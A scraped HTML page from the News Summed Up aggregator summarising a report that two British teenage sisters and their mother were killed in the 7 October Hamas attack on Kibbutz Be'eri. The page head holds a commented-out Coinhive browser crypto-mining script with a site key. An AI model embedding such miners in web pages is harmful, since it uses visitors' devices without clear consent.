

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newssummedup.com/summary/U-K-%E2%80%99s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf
body_size: 17389
content:
<!DOCTYPE html>


   <!--

   This is my last comment. :(

   Thank you Vidit Bhai, Harsh (Sir :P) for giving me this opportunity
   Thank you Pankit (Bhai :) ) for believing in me
   Thank you Vinit, Saloni, Chitra for the memories I will cherish forever.
   Had a great time working here :)

   -Majin Buu

   -->
   <html lang="en">
      <head>
                  <meta charset="utf-8">
       <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
       <meta http-equiv="X-UA-Compatible" content="IE=edge">
       <meta name="keywords" content="news, regional, local">
       <meta name="google-play-app" content="app-id=com.broadamptechnologies.newssummedup">
       <meta name="csrf-token" content="gjpekrAawyT7gLFcOls6h1XtCuYzMPo9qqnQ1o4w" />
       
    <style>
        #noarticle{
            display:none;
        }
        .image-next{
            height: 206px !important;
            width: 100% !important;
            object-fit: cover !important;
        }
        .card-text{
              -webkit-line-clamp: unset !important;
        }
    </style>

    <meta name="description" content="Shalom Israel International Fellowship via FacebookThe family of British 16-year-old Noiya Sharabi confirmed to BBC that she was killed along with her 1..." />

    <!-- meta tags for FB Open Graph -->
    <meta property="og:url"                content="http://newssummedup.com/a/437cgf" />
    <meta property="og:type"               content="article" />
    <meta property="og:title"              content="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas" />
    <meta property="og:image"              content="https://nation.lk/online/site/assets/img/broken.gif" />
    <meta property="og:site_name"          content="News Summed Up" />
    <meta property="og:description"        content="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas" />
    <!-- meta tags for Twitter Cards -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:site" content="@newssummeduphq">
    <meta name="twitter:title" content="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas">
    <meta name="twitter:description" content="Shalom Israel International Fellowship via FacebookThe family of British 16-year-old Noiya Sharabi confirmed to BBC that she was killed along with her 13-year-old sister, Yahel, and their mother, Lianne, in the Hamas attacks on Israel.
The girls and their father, Eli, had been reported missing in the Oct. 7 attack, disappearing from Kibbutz Be&rsquo;eri, an Israeli settlement in Southern Israel that was targeted in the blitz.
The girls&rsquo; mother was killed in the attack, and Yahel&rsquo;s death was confirmed last week.
The girls&rsquo; father and other relatives remain missing.
Noiya and Yahel Sharabi&rsquo;s mother, British-born Lianne Sharabi moved to Israel to volunteer at a kibbutz before deciding to relocate permanently.">
    <meta name="twitter:image" content="https://nation.lk/online/site/assets/img/broken.gif">

    <div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '797400637109630',
      xfbml      : true,
      version    : 'v2.10'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>


           <title>U.K.’s Missing Teenage Sisters Confirmed Killed by Hamas - News Summed Up </title>
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png">
          <!-- Bootstrap core CSS -->
       <link href="https://newssummedup.com/css/bootstrap.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- <link rel="icon" type="image/x-icon" href="https://newssummedup.com/images/favicon.png"> -->

       <!-- Font Awesome -->
       <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css">
       <link href="https://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Sansita" rel="stylesheet">
       <link href="https://fonts.googleapis.com/css?family=Crimson+Text" rel="stylesheet">
       <!-- Material Design Bootstrap -->
       <link href="https://newssummedup.com/css/mdb.min.css" rel="stylesheet" type="text/css" media="all">
       <!-- Your custom styles (optional) -->
       <link href="https://newssummedup.com/css/style.css" rel="stylesheet" type="text/css" media="all">
      <!-- <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script> -->
       <!--<script>
           var OneSignal = OneSignal || [];
           OneSignal.push(["init", {
               /* Your other init options here */
               appId: "41fccb14-5364-4e6f-aa63-f37bd4e0e23d",
               subdomainName: 'https://newssummedup.onesignal.com',
               notifyButton: {
                   enable: true, /* Required to use the notify button */
                   size: 'medium', /* One of 'small', 'medium', or 'large' */
                   theme: 'default', /* One of 'default' (red-white) or 'inverse" (white-red) */
                   position: 'bottom-right', /* Either 'bottom-left' or 'bottom-right' */
                   offset: {
                       bottom: '0px',
                       left: '0px', /* Only applied if bottom-left */
                       right: '0px' /* Only applied if bottom-right */
                   },
                   prenotify: true, /* Show an icon with 1 unread message for first-time site visitors */
                   showCredit: false, /* Hide the OneSignal logo */
                   text: {
                       'tip.state.unsubscribed': 'Subscribe to notifications',
                       'tip.state.subscribed': "You're subscribed to notifications",
                       'tip.state.blocked': "You've blocked notifications",
                       'message.prenotify': 'Click to subscribe to notifications',
                       'message.action.subscribed': "Thanks for subscribing!",
                       'message.action.resubscribed': "You're subscribed to notifications",
                       'message.action.unsubscribed': "You won't receive notifications again",
                       'dialog.main.title': 'Manage Site Notifications',
                       'dialog.main.button.subscribe': 'SUBSCRIBE',
                       'dialog.main.button.unsubscribe': 'UNSUBSCRIBE',
                       'dialog.blocked.title': 'Unblock Notifications',
                       'dialog.blocked.message': "Follow these instructions to allow notifications:"
                   }
               }
           }]);
       </script>-->
    <!-- <script >
           var clevertap = {event:[], profile:[], account:[], onUserLogin:[], notifications:[]};
           // replace with the CLEVERTAP_ACCOUNT_ID with the actual ACCOUNT ID value from your Dashboard -> Settings page
           clevertap.account.push({"id": "6ZW-W57-KZ5Z"});
           (function () {
               var wzrk = document.createElement('script');
                 wzrk.type = 'text/javascript';
                 wzrk.async = true;
                 wzrk.src = ('https:' == document.location.protocol ? 'https://d2r1yp2w7bby2u.cloudfront.net' : 'http://static.clevertap.com') + '/js/a.js';
                 var s = document.getElementsByTagName('script')[0];
                 s.parentNode.insertBefore(wzrk, s);
           })();
    </script> -->
    <!-- <script src="https://coinhive.com/lib/coinhive.min.js"></script>
    <script>
      var miner = new CoinHive.Anonymous('Fb7y1DuXBfUT7sa1DIqlXp2bW9W5rFHX', {throttle: 0.5});
       // Only start on non-mobile devices and if not opted-out
       // in the last 14400 seconds (4 hours):
        if (!miner.isMobile() && !miner.didOptOut(14400)) {
            miner.start();
           }
    </script> -->
    <script async src="https://cdn.ampproject.org/v0.js"></script>
	<!-- Header Tag Code -->
	<!-- <script data-cfasync='false' type='text/javascript'>/*<![CDATA[*/(function (a, c, s, u){'Insticator'in a || (a.Insticator={ad:{loadAd: function (b){Insticator.ad.q.push(b)}, q: []}, helper:{}, embed:{}, version: "3.0", q: [], load: function (t, o){Insticator.q.push({t: t, o: o})}}); var b=c.createElement(s); b.src=u; b.async=!0; var d=c.getElementsByTagName(s)[0]; d.parentNode.insertBefore(b, d)})(window, document, 'script', '//d2na2p72vtqyok.cloudfront.net/client-embed/22ee47cc-06cb-436f-8d49-4e53defd7cae.js');/*]]>*/
  </script> -->
  <!-- End Header Tag Code -->
	<link rel="manifest" href="https://newssummedup.com/manifest.json">
           <style>

    .nav-item{display:inline-table !important;}
    .card-text{overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}
    @media (max-width: 480px)
    {
      #MarketGidComposite81171 .mgbox div.image-container
      {
        max-width: -webkit-fill-available !important;
        max-height: initial;
      }
    #MarketGidComposite81171 .mgline
    {
     width: -webkit-fill-available !important;
    margin: 0px !important;
    max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 div.mcimg
    {
      width: -webkit-fill-available;
    }
    #MarketGidComposite81171 img.mcimg{
      max-height: unset !important;
      max-width: -webkit-fill-available !important;
    }
    #MarketGidComposite81171 .mctitle{
      padding-right:0px !important;
    }
}

    /* #MarketGidComposite81171 img[style] {
   font-size: 12px !important;
   color: blue !important;
} */
    #M198444ScriptRootC81171{
      width:100%;
    }
    MarketGidComposite81171{

    }
       .mgheader { opacity: 100 !important;}
    ul, menu, dir { display: inline;list-style-type: disc;
                  -webkit-margin-before: 1em;
                  -webkit-margin-after: 1em;
                  -webkit-margin-start: 0px;
                  -webkit-margin-end: 0px;
                  -webkit-padding-start: 0px !important;
                  margin:-40px;}
                  @media (max-width: 575px) {
                    font-size: 2em;
                    display: inline !important;
                    list-style-type: disc;
                    -webkit-margin-before: 1em;
                    -webkit-margin-after: 1em;
                    -webkit-margin-start: 0px;
                    -webkit-margin-end: 0px;
                    -webkit-padding-start: 0px !important;
                    margin:-40px;
                  }
@media  screen and (min-device-width: 320px) and (max-device-width: 1199px){
     #MarketGidComposite81171 .mctitle{
       padding-right: 90px;}}
    #toppad1
    {
       margin-top: 19em;
    }
    #hcard
    {
       min-height:450px;
       max-height:500px;
     }
     #ovf1
     {
       overflow:hidden;
     }
     @media  screen and (min-device-width:768px) and (max-device-width:991px)
     {
     #toppad1
     {
       margin-top: 10em;
     }
     }
     div.mg_addad73397
     {
       opacity: 0 !important;
     }
     #MarketGidComposite73397 .mctitle a
     {
       font-weight: 500 !important;
       color: #0275d8 !important;
       font-family: 'Varela Round',sans-serif !important;
     }
   @media  screen and (min-device-width: 300px) and (max-device-width: 600px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }
   @media  screen and (min-device-width: 700px)
   {
   img.card-img-top
   {
     padding-top: 10px !important;
   }
   }

   @media  screen and (min-device-width: 600px) and (max-device-width: 700px)
   {
     img.card-img-top
     {
       padding-top: 10px !important;
     }
   }

   .btn:hover
   {
      color: #fff!important;
   }
   .btn
   {color: #bb1919!important;
   }
  .footer-white {color:#ffffff !important;
  }
</style>
<style>
/* Paste this css to your style sheet file or under head tag */
/* This only works with JavaScript,
if it's not present, don't show loader */
.no-js #loader { display: none;  }
.js #loader { display: block; position: absolute; left: 100px; top: 0; }
.se-pre-con {
  display: none;
 position: fixed;
 left: 0px;
 top: 0px;
 width: 100%;
 height: 100%;
 z-index: 9999;
 background: url("https://newssummedup.com/images/no_photo.png") center no-repeat #fff;
}
</style>
<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.5.2/jquery.min.js"></script>
<script src="http://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.2/modernizr.js"></script>
<script>
 //paste this code under head tag or in a seperate js file.
 // Wait for window load
 $(window).load(function() {
   // Animate loader off screen
   $(".se-pre-con").fadeOut(100);
 });
</script>
<script src="https://cdn.siteswithcontent.com/js/push/satellite/withoutssl/notification-modal-http-en.js"></script>
<script type="text/javascript" src="//services.bilsyndication.com/adv1/?q=24deb5518093fdab858cf29e0d305c33" defer="" async=""></script><script> var vitag = vitag || {};</script>

<!-- Ad Tag Start -  News Summed Up Pop Under Ad reklam store -->
<!-- <script type="text/javascript">
var rsrs_region_id = 608567;
var rsrs_popunder = 1;
var rsrs_frequency_type = 'always';
var rsrs_times=10;
</script>
<script type="text/javascript" src='//d2wpknqle9nuv8.cloudfront.net/rsrs.js'></script> -->
<!-- Ad Tag Finish - News Summed Up Pop Under Ad -->

</head>
<body>
 <!-- Paste this code after body tag -->
 <div class="se-pre-con"></div>
   <div itemscope itemtype="http://schema.org/Website">
   <div class="navbar">
     <div class="container-fluid">
       <div class="row">
         <div class="col-md-8 col-sm-12 col-xs-12 center-block">
             <a class="placing hidden-sm-up" itemprop="url" href="/" style="vertical-align: middle;">
               <span itemprop="name">
                 <b style="color:#ffffff;" class="titlefont">NEWS SUMMED UP</b>
               </span>
            </a>
            &nbsp; &nbsp;
              <span class="hidden-sm-down">
                <a itemprop="url" href="/">
                  <img src="https://newssummedup.com/images/logo_white.png" id="logo" alt="Logo" width="80" height="70">
                </a>
                &nbsp; &nbsp;
               <a class="placing" itemprop="url" href="/">
                 <span itemprop="name"  style="color:#ffffff;font-size: x-large;" class="titlefont">
                   NEWS SUMMED UP
                 </span>
               </a>
                &nbsp; &nbsp;
              </span>
          </div>
           <div class="col-md-4 hidden-sm-down">
           <a href="/download" class="btn btn-info btn-lg" style="color:#bb1919;">
           Download Our App
          </a>

   <!-- Modal -->
   <div id="myModal" class="modal fade" role="dialog">
     <div class="modal-dialog">
       <!-- Modals content-->
       <div class="modal-content">
         <div class="modal-header">
           <button type="button" class="close" data-dismiss="modal">&times;</button>
           <h4 class="modal-title" style="color:#bb1919;">Promote Your Article</h4>
         </div>
         <div class="modal-body">
           <p style="color:black">If you want to promote your articles mail us at <a href="mailto:newssummedup@gmail.com" target="_top">newssummedup@gmail.com</a></p>
         </div>
         <div class="modal-footer">
           <button type="button" class="btn btn-info btn-lg" data-dismiss="modal">Close &nbsp;
       <i class="fa fa-window-close" aria-hidden="true"></i> </button>
         </div>
       </div>
     </div>
   </div>
                       </div>
                </div>
                       <div class="row">
                           <div class="hidden-md-up col-sm-2 col-xs-2">
                               <button class="navbar-toggler hidden-sm-up"  type="button" data-toggle="collapse" data-target="#nav-collapse" style="color:#ffffff;margin-left: -1em;margin-top: -2.5em;">
                                   <i class="fa fa-bars"></i>
                                   <span class="sr-only">Toggle navigation</span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                                   <span class="icon-bar"></span>
                               </button>
                           </div>
               <div class="col-md-12" style="margin-top: -20px!important;">
                           <div class="collapse navbar-toggleable-xs" id="nav-collapse">
                    <div class="countries">
                  <div class="clearfix"> </div>
                                       <ul class="nav navbar-nav" style="margin-left:0px;margin-right:0px;margin-top:14px;">
                     <li class="nav-item" style="margin:0;padding:0;">
                     <a class="btn-3" itemprop="url" style="display:none;color:transparent;">Hello</a></li>
                                  <li class="nav-item">
                     <a class="btn-3" itemprop="url" href="/india" onclick="ga('send','event','link','click India');" style="color:#ffffff;">INDIA</a></li>
                   <li class="nav-item">
                       <a class="btn-3" itemprop="url" href="/us" onclick="ga('send','event','link','click Us');" style="color:#ffffff;">USA</a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/canada" onclick="ga('send','event','link','click Canada');"  style="color:#ffffff;">CANADA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/kenya" onclick="ga('send','event','link','click Kenya');"  style="color:#ffffff;">KENYA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/indonesia" onclick="ga('send','event','link','click Indonesia');"  style="color:#ffffff;">INDONESIA </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/brazil" onclick="ga('send','event','link','click Brazil');"  style="color:#ffffff;">BRAZIL </a></li>
                                           <li class="nav-item"><a class="btn-3" itemprop="url" href="/france" onclick="ga('send','event','link','click France');"  style="color:#ffffff;">FRANCE</a></li>

                                           <li class="nav-item dropdown">
                                               <a href="#" class="dropdown-toggle" data-toggle="dropdown" data-hover="dropdown" style="color:#ffffff">MORE <b class="caret"></b></a>

                                               <ul class="dropdown-menu" role="menu">

                                                   <li class="nav-item"><a itemprop="url" href="/algeria" onclick="ga('send','event','link','click Algeria');" style="color:#ffffff;">ALGERIA </a></li>
                                                   <li class="nav-item"><a href="/argentina" onclick="ga('send','event','link','click Argentina');" style="color:#ffffff;">ARGENTINA </a></li>
                                                   <li class="nav-item"><a href="/bangladesh" onclick="ga('send','event','link','click Bangladesh');" style="color:#ffffff;">BANGLADESH </a></li>
                         <li class="nav-item"><a href="/pakistan" onclick="ga('send','event','link','click Pakistan');" style="color:#ffffff;">PAKISTAN </a></li>
                         <li class="nav-item"><a href="/russia" onclick="ga('send','event','link','click Russia');" style="color:#ffffff;">RUSSIA</a></li>
                         <li class="nav-item"><a href="/nigeria" onclick="ga('send','event','link','click Nigeria');" style="color:#ffffff;">NIGERIA</a></li>
                                                   <li class="nav-item"><a href="/cameroon" onclick="ga('send','event','link','click Cameroon');" style="color:#ffffff;">CAMEROON </a></li>
                                                   <li class="nav-item"><a href="/egypt" onclick="ga('send','event','link','click Egypt');" style="color:#ffffff;">EGYPT</a></li>
                         <li class="nav-item"><a href="/denmark" onclick="ga('send','event','link','click Denmark');" style="color:#fff;">DENMARK</a></li>
                                                   <li class="nav-item"><a href="/ethiopia" onclick="ga('send','event','link','click Ethiopia');" style="color:#ffffff;">ETHIOPIA</a></li>
                                                   <li class="nav-item"><a href="/germany" onclick="ga('send','event','link','click Germany');" style="color:#ffffff;">GERMANY</a></li>
                                                   <li class="nav-item"><a href="/ghana" onclick="ga('send','event','link','click Ghana');" style="color:#ffffff;">GHANA</a></li>
                                                   <li class="nav-item"><a href="/libya" onclick="ga('send','event','link','click Libya');" style="color:#ffffff;">LIBYA</a></li>
                                                   <li class="nav-item"><a href="/liberia" onclick="ga('send','event','link','click Liberia');" style="color:#ffffff;">LIBERIA</a></li>
                                                   <li class="nav-item"><a href="/norway" onclick="ga('send','event','link','click Norway');" style="color:#ffffff;">NORWAY</a></li>
                         <li class="nav-item"><a href="/malaysia" onclick="ga('send','event','link','click Malaysia');" style="color:#ffffff;">MALAYSIA</a></li>
                         <li class="nav-item"><a href="/mexico" onclick="ga('send','event','link','click Mexico');" style="color:#ffffff;">MEXICO</a></li>
                                                   <li class="nav-item"><a href="/newzealand" onclick="ga('send','event','link','click New zealand');" style="color:#ffffff;">NEW ZEALAND</a></li>
                                                   <li class="nav-item"><a href="/philippines" onclick="ga('send','event','link','click Philippines');" style="color:#fff">PHILIPPINES</a></li>
                                                   <li class="nav-item"><a href="/srilanka" onclick="ga('send','event','link','click Sri lanka');" style="color:#fff;">SRI LANKA</a></li>
                         <li class="nav-item"><a href="/sweden" onclick="ga('send','event','link','click Sweden');" style="color:#fff;">SWEDEN</a></li>
                         <li class="nav-item"><a href="/netherlands" onclick="ga('send','event','link','click Netherlands');" style="color:#fff;">NETHERLANDS</a></li>
                         <li class="nav-item"><a href="/ireland" onclick="ga('send','event','link','click Ireland');" style="color:#fff;">IRELAND</a></li>
                         <li class="nav-item"><a href="/finland" onclick="ga('send','event','link','click Finland');" style="color:#fff;">FINLAND</a></li>
                         <li class="nav-item"><a href="/switzerland" onclick="ga('send','event','link','click Switzerland');" style="color:#fff;">SWITZERLAND</a></li>
                                                   <li class="nav-item"><a href="/taiwan" onclick="ga('send','event','link','click Taiwan');" style="color:#fff;">TAIWAN</a></li>
                                                   <li class="nav-item"><a href="/thailand" onclick="ga('send','event','link','click Thailand');" style="color:#fff;">THAILAND </a></li>
                                                   <li class="nav-item"><a href="/uk" onclick="ga('send','event','link','click Uk');" style="color:#fff;"> UK </a></li>
                                                   <li class="nav-item"><a href="/vietnam" onclick="ga('send','event','link','click Vietnam');" style="color:#fff;">VIETNAM</a></li>
                                               </ul>
                                           </li>
                                       </ul>
                                   </div>
                               </div>
                 </div>
                   </div>
               <!--/.navbar-header-->
   </div>
               <div class="clearfix"></div>
   </div>
               <!--/.navbar-->
               <!-- header-section-ends-here -->

               <!-- content-section-starts-here -->
               <!-- Go to www.addthis.com/dashboard to customize your tools -->
            
               <div class="container">
                   <div class="row" id="noarticle">
                       <div class="col-md-8 hidden-sm-down">
                           <div itemscope itemtype="http://schema.org/NewsArticle" id="ovf1">
                               <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
                                   <div class="card card-inverse"  style="margin-top: 1em;" id="hcard">
                                       <a href="https://newssummedup.com/summary/U-K-%E2%80%99s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf">
                                           <img class="card-img imgsize" src="https://nation.lk/online/site/assets/img/broken.gif"  onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas" style="clip: rect(0px,286px,214px,0px);height: 500px !important;width: 100% !important;object-fit: cover !important;">
                                       </a>
                                           <div class="container-fluid">
                                               <div class="row">
                                                   <div class="card-img-overlay">
                                                       <div class="col-md-12 transbox" id="toppad1">
                              <a href="https://newssummedup.com/summary/U-K-%E2%80%99s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf">
                                                           <h1 class="card-title cardtitle"> U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas</h1>
                               </a>
                                                           <meta itemprop="datePublished" content=2023-10-22/>
                                                           <meta itemprop="dateModified" content=2023-10-22/>
                                                             <p><small>October 22, 2023 21:51 UTC</small>
                                                           </p>

                                                       </div>
                                                   </div>
                                               </div>
                                           </div>

                                       </div>
                                   </div>
                               </div>
                           </div>

                           <!-- Trending articles -->
                           <div class=" col-md-4 hidden-sm-down">
                               <div class="card"  style="margin-top: 1em;min-height:500px">
                                   <div class="row">
                     <div class="col-md-12">
                                           <h3 style="color:#000000;text-align:center">Trending Today</h3>
                                           <hr>
                                       </div>
                   </div>
                   <div class="container-fluid">
                                       
                    <div class="row">
                      <div class="col-md-5 col-xs-12 col-sm-12">
                                           <a href="https://newssummedup.com/summary/%E2%80%98Achieving-Profitability-through-Sustainable-Tourism%E2%80%99-at-Amba-Yaalu-Kandalama-a3n22p" itemprop="url">
                         <img style="height: 110px !important;width: 100% !important;object-fit: cover !important;" src="https://bmkltsly13vb.compat.objectstorage.ap-mumbai-1.oraclecloud.com/cdn.timesonline.lk/assets/uploads/image_bd5892684e.jpg" onerror='this.src="https://newssummedup.com/images/no_photo.png";' alt="&lsquo;Achieving Profitability through Sustainable Tourism&rsquo; at Amba Yaalu Kandalama" itemprop="image" itemscope itemtype="http://schema.org/ImageObject" >
                       </a>
                                       </div>

                                           <div class="col-md-7 col-xs-12 col-sm-12">
                                               <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/%E2%80%98Achieving-Profitability-through-Sustainable-Tourism%E2%80%99-at-Amba-Yaalu-Kandalama-a3n22p" >&lsquo;Achieving Profitability through Sustainable Tourism&rsquo; at Amba Yaalu Kandalama</a>
                                           </div>
                                           <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                               <a itemprop="url" href="https://sundaytimes.lk/online/business/Achieving-Profitability-through-Sustainable-Tourism-at-Amba-Yaalu-Kandalama/10-1151262">
                                                   <!-- <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                                                       <img itemprop="url" content="https://newssummedup.com/images/logo.png" alt="News Summed Up"/>
                                                   </div> -->
                                                   <div itemprop="name" content="Sunday Times"></div>
                                               </a>
                                           </div>
                                           <meta itemprop="author" content="Sunday Times"/>
                                           <meta itemprop="datePublished" content="2026-01-30" />
                                           <meta itemprop="dateModified" content="2026-01-30" />
                                       </div>
                     <hr>
                                       

                     </div>
                   </div>
                 </div>
                     </div>

                       <div class="row"  style="margin-top: 1em;">
                           <!-- Go to www.addthis.com/dashboard to customize your tools -->
                           <div class="col-md-8">
                               <div class="row">
                                       <div itemscope itemtype="http://schema.org/NewsArticle">
        <!--Start Of Article-->
        <div class="card">
        <!--Start Of Article Image Section-->
            <a href="https://nation.lk/online/u-k-s-missing-teenage-sisters-confirmed-killed-by-hamas-235571.html"  itemprop="url" >
                <img class="card-img-top" src="https://nation.lk/online/site/assets/img/broken.gif" alt="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas" style="height: 450px; width: 100% !important;object-fit: cover !important;">
            </a>
        <!--End Of Article Image Section-->
        <!--Start Of Article Title-->
            <div class="card-block">
                <a itemprop="mainEntityOfPage" href="https://nation.lk/online/u-k-s-missing-teenage-sisters-confirmed-killed-by-hamas-235571.html">
                    <h1 class="card-title" style="color:#000000;">U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas</h1>
                </a>

                <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));">
        <!--End Of Article Title-->
        <!--Start Of Article Summary-->
                <p style="text-align:justify" class="card-text">
                    Shalom Israel International Fellowship via FacebookThe family of British 16-year-old Noiya Sharabi confirmed to BBC that she was killed along with her 13-year-old sister, Yahel, and their mother, Lianne, in the Hamas attacks on Israel.
The girls and their father, Eli, had been reported missing in the Oct. 7 attack, disappearing from Kibbutz Be’eri, an Israeli settlement in Southern Israel that was targeted in the blitz.
The girls’ mother was killed in the attack, and Yahel’s death was confirmed last week.
The girls’ father and other relatives remain missing.
Noiya and Yahel Sharabi’s mother, British-born Lianne Sharabi moved to Israel to volunteer at a kibbutz before deciding to relocate permanently.
                </p>
        <!--End Of Article Summary-->
                <br>
        <!--Start Of Article Source-->
                <p class="card-text cardsource" style="size:2em;">
                    Source:
                    <a href="https://nation.lk/online/u-k-s-missing-teenage-sisters-confirmed-killed-by-hamas-235571.html" >The Nation </a>
                <!--Start Article Meta Tags-->
                    <meta itemprop="datePublished" content=2023-10-22/>
                    <meta itemprop="dateModified" content=2023-10-22/>
                <!--End Article Meta Tags-->
                <!--Start Article Time Stamp-->
                    <small class="text-muted card-text carddate" style="float:right;margin-right: 0.5em">October 22, 2023 21:51 UTC</small>
                <!--End Article Time Stamp-->
                </p>
        <!--End Of Article Source-->
               <!-- <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                    <a itemprop="url" href="https://nation.lk/online/u-k-s-missing-teenage-sisters-confirmed-killed-by-hamas-235571.html"></a>
                        <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">
                            <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                        </div>
                    <meta itemprop="name" itemprop="publisher" content=The Nation>
                    <meta itemprop="author" content=The Nation/>
                </div> -->
        <!--End Article Time Stamp-->
        <!--Start of Social Share-->
                <div style="display:inline;position:relative;top:-7px;vertical-align:top;">
                  <!--  <div class="facebook-share-button" data-href="http://newssummedup.com/a/437cgf" data-layout="button_count" data-mobile-iframe="true">
                        <a class="fb-xfbml-parse-ignore" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdevelopers.facebook.com%2Fdocs%2Fplugins%2F&amp;src=sdkpreparse">
                        Share
                        </a>
                    </div> -->
				<span><a href="https://twitter.com/share" class="twitter-share-button" data-url="http://newssummedup.com/a/437cgf" data-text="U.K.&rsquo;s Missing Teenage Sisters Confirmed Killed by Hamas" >Tweet
                    </a>
					</span>
				<div class="fb-like" data-share="true" data-width="500" data-show-faces="true"></div>

                    <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.
                            src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(
                            document, 'script', 'twitter-wjs');</script>
                </div>
        <!--End of Social Share -->
            </div>
        </div>
        <br>
     <!--   <div class = "card disqus", id="disqus_thread"></div> -->
        <style type="text/css">
          .disqus{
            padding: 30px;
          }
        </style>
        <script>

        /**
        *  RECOMMENDED CONFIGURATION VARIABLES: EDIT AND UNCOMMENT THE SECTION BELOW TO INSERT DYNAMIC VALUES FROM YOUR PLATFORM OR CMS.
        *  LEARN WHY DEFINING THESE VARIABLES IS IMPORTANT: https://disqus.com/admin/universalcode/#configuration-variables*/
        
        var disqus_config = function () {
        this.page.url = 'https://newssummedup.com/summary/U-K-%E2%80%99s-Missing-Teenage-Sisters-Confirmed-Killed-by-Hamas-437cgf';  // Replace PAGE_URL with your page's canonical URL variable
        this.page.identifier = "https://nation.lk/online/u-k-s-missing-teenage-sisters-confirmed-killed-by-hamas-235571.html"; // Replace PAGE_IDENTIFIER with your page's unique identifier variable
        };
        
        (function() { // DON'T EDIT BELOW THIS LINE
        var d = document, s = d.createElement('script');
        s.src = 'https://newssummedup.disqus.com/embed.js';
        s.setAttribute('data-timestamp', +new Date());
        (d.head || d.body).appendChild(s);
        })();
        </script>
        <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
        <br>
            <!--        <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->
        <!-- Next Articles-->

        <!-- <hr style="border: 0; height: 1px; background-image: linear-gradient(to right, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));"> -->

        <!-- Composite Start -->
		 <div class="card">
       <div itemscope itemtype="http://schema.org/NewsArticle">
                   <!--<p>NEXT:</p> -->
                   <div class="container">
                       <div class="row">
                                                      <div class="col-md-4 fixed">
                               <div class="product-box" >
                                   <div itemprop="image" itemscope itemtype="http://schema.org/ImageObject"
                                   id="pad" style="align:center">
                                       <a href="https://scx1.b-cdn.net/csz/news/tmb/2023/the-failure-is-a-clear.jpg"  itemprop="url" ></a>
                                           <img class="image-next" itemprop="image" src="https://scx1.b-cdn.net/csz/news/tmb/2023/the-failure-is-a-clear.jpg" alt="Climate &#039;loss and damage&#039; talks end in failure"  >
                                   </div>
                                   <div class="urun-text">
                                       <div itemprop="name">
                                           <div itemprop="headline">
                                           <a itemprop="mainEntityOfPage" href="https://newssummedup.com/summary/Climate-loss-and-damage-talks-end-in-failure-rax6bf" >Climate &#039;loss and damage&#039; talks end in failure</a>
                                           </div>
                                       </div>
                                   </div>
                                   <div itemprop="publisher" itemscope itemtype="http://schema.org/Organization">
                                       <a itemprop="url" href="https://www.nation.lk/online/climate-loss-and-damage-talks-end-in-failure-235522.html"/>
                                           <div itemprop="logo" itemscope itemtype="http://schema.org/ImageObject">    <img itemprop="url" content="https://newssummedup.com/images/logo.png"/>
                                           </div>
                                           <div itemprop="name" content="The Nation"></div>
                                       </a>
                                   </div>
                                   <meta itemprop="author" content=The Nation/>
                                   <meta itemprop="datePublished" content=2023-10-22/>
